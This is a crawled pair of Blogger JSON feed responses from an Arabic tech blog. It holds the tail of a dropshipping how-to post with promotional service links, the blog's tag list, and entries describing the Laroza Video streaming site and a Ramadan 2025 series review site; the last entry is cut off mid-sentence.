:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأن يكون السعر أقل من سعر المحلات، و أن يكون السعر أكثر من سعر موقع على إكسبرس و أمازون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أفضل قالب بلوجر في مجال الدروب شيبينج و التجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أفتح متجر إلكتروني لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من الطرق لإنشاء متجر إلكتروني للعمل في مجال الدروب شيبينج و يمكنك إختيار بعض المنصات مثل سلة أو يمكنك أن تمتلك متجر إلكتروني على الووردبريس أو بلوجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من القوالب الخاصة ببيع المنتجات و بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و حتى الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eتعرف على أفضل 3 قوالب بلوجر للدروب شيبينج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت مبتدئ في هذا المجال فأنصحك أن تبدأ على بلوجر و تتوفر قوالب بلوجر على طرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام، أما الووردبريس فيمكنك إضافة طرق دفع أخرى على حسب طلبك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Top-5-WordPress-E-Commerce-Templates.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 قوالب وورد بريس للتجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eملاحظة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت ترغب في عمل موقع إلكتروني على بلوجر لبيع المنتجات بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام فنحن نقدم هذه الخدمة في \u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك الإطلاع على بعض الخدمات التي نقدمها و طلبها مباشرة أو \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eالإستفسار عبر الواتساب\u003C\/a\u003E قبل شراء الخدمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7257269631892839292\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html","title":"أفضل و أسهل طريقة للربح من الدروب شيبينج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s72-c\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009619&_=1768429009620
body_size: 15290
content:
// API callback
jQuery32107298470989237453_1768429009619({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%85%D9%88%D8%A7%D9%82%D8%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3624090555371415883"},"published":{"$t":"2025-07-07T09:22:00.000-07:00"},"updated":{"$t":"2025-07-07T09:22:18.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس، برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة، مع توفير ترجمات احترافية باللغة العربية، مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s1630\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" border=\"0\" data-original-height=\"829\" data-original-width=\"1630\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/w640-h326\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" title=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هو موقع لاروزا فيديو؟\u003C\/h2\u003E\u003Cp\u003Eلاروزا فيديو (\u003Ca href=\"https:\/\/www.laroza.now\/home.20\" rel=\"nofollow\" target=\"_blank\"\u003ELaroza Video\u003C\/a\u003E) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوفّر محتوى واسعًا يشمل الدراما التركية، الكورية، الهندية، العربية، وحتى بعض الإنتاجات العالمية. تمكّن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات، خصوصًا في مواسم مثل رمضان، حيث تشتد المنافسة الدرامية بين القنوات والمنصات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيُعرف الموقع بسهولة استخدامه وبساطة تصميمه، إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنواع المحتوى المتوفّر على لاروزا\u003C\/p\u003E\u003Cp\u003Eمن أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى الذي يقدمه، حيث يُرضي مختلف الأذواق:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات التركية: وهي من أكثر الأقسام شهرة، مع عرض مسلسلات رومانسية وتاريخية واجتماعية بجودة عالية وترجمة دقيقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالدراما الكورية: لمحبي الأسلوب الآسيوي في السرد والتصوير، يقدم الموقع باقة كبيرة من الأعمال الكورية الحديثة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأعمال الهندية: سواء كانت أفلام بوليوود أو مسلسلات درامية، يوفرها لاروزا بشكل منظم ومترجم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات العربية: خصوصًا أعمال رمضان، ويعرضها بجودة ممتازة وسرعة في النشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأفلام: عربية وأجنبية، حديثة وقديمة، بجودات مختلفة مع خيار التحميل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eأهم مميزات الموقع\u003C\/h3\u003E\u003Cp\u003Eالترجمة والدبلجة\u003C\/p\u003E\u003Cp\u003Eيعتمد الموقع على ترجمات احترافية وواضحة باللغة العربية، ما يجعل تجربة المشاهدة ممتعة وسهلة الفهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eخيارات متعددة للجودة\u003C\/p\u003E\u003Cp\u003Eيتيح الموقع للمستخدمين اختيار الجودة التي تناسب سرعة الإنترنت لديهم، من الجودة المتوسطة حتى Full HD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإمكانية التحميل\u003C\/p\u003E\u003Cp\u003Eيوجد في موقع لاروزا امكانية التحميل المباشر\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3624090555371415883\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html","title":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s72-w640-h326-c\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2955819225483667643"},"published":{"$t":"2025-01-18T10:22:00.000-08:00"},"updated":{"$t":"2025-01-18T10:22:22.231-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s640\/tv-5837826_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s16000\/tv-5837826_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعد \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/ramadan-2025-series-list-your-favorite-stars-in-amazing-works\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمسلسلات رمضان 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E وأفلام العيد من أبرز\nالأحداث الفنية التي يتابعها الجمهور العربي كل عام، ويمثل موسم رمضان والعيد فرصة\nكبيرة للتواصل مع المحتوى الترفيهي الراقي والمتنوع.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eإذا كنت تبحث عن أفضل موقع يقدم لك مراجعات\nشاملة وموثوقة حول مسلسلات رمضان 2025 وأفلام العيد، فلا شك أن 